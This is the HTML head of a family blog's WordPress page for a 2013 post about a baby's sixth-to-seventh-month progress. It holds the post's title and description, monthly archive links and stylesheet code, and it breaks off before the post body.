

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2013/03/carter-month-6-7-progress/
body_size: 14960
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>CARTER: MONTH 6-7 PROGRESS &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="&nbsp; Happy 7 month Birthday, Carter! &nbsp; My precious little baby is now quite the rambunctious bub.. with an easy, sunshine smile and a terrific yell to accompany his crazy-active personality. It&#8217;s hard to keep up! He&#8217;s eager for attention, dishing out great big smiles and excited arm-flaps when he gets some. I find him&#46;&#46;&#46;" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1769146161' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>CARTER: MONTH 6-7 PROGRESS &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; CARTER: MONTH 6-7 PROGRESS Comments Feed" href="https://beverlys.net/2013/03/carter-month-6-7-progress/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
